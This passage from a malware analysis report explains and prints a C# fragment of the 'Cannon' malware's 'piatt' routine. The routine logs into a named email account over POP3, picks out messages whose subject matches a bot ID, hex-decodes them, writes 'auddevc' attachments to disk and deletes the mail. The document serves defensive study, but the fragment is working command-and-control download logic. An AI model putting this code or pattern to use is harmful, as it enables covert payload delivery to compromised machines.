The function "lenor.piatt" authenticates to the email account “trala.cosh@post.cz" and retrieves messages via pop3Client.GetMessageCount() for the message looping over subjects with the bot ID (message.Headers.Subject == ID) and retrieving message body message.MessagePart.Body and converting text (BitConverter.ToString(body)) to string and decoding hex via FromHex(text). Then, it loops over looking for attachment files containing “auddevc”. If found, it creates a file stream in the same directory and writes it to the directory using BinaryWriter.
///////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "piatt" function fragment ///////////
///////////////////////////////////////////////////////////////////
if (pop3Client.GetMessageCount() > 0)
 {
 for (int i = 0; i < pop3Client.GetMessageCount(); i++)
 {
  message = pop3Client.GetMessage(i + 1);
  if (message.Headers.Subject == ID)
  {
 byte[] rawMessage = message.RawMessage;
 text = BitConverter.ToString(rawMessage);
 text = FromHex(text);
 list = message.FindAllAttachments();
 foreach (MessagePart item in list)
 {
  if (item.FileName.Contains("auddevc"))
  {
   FileStream fileStream = new FileStream(Dir + item.FileName, FileMode.Create);
   BinaryWriter binaryWriter = new BinaryWriter(fileStream);
   binaryWriter.Write(item.Body);
   binaryWriter.Close();
   fileStream.Close();
  }
 }
 pop3Client.DeleteMessage(i + 1);
 }
  }
 }
G. “screen_Tick”
17/20